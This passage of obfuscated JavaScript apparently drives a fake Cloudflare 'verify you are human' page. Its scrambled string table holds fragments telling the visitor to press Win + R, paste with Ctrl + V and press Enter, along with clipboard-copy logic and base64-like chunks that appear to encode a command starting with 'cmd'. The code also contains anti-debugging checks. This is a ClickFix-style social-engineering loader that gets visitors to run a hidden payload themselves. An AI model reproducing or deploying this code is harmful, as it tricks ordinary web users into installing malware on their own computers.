_0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s',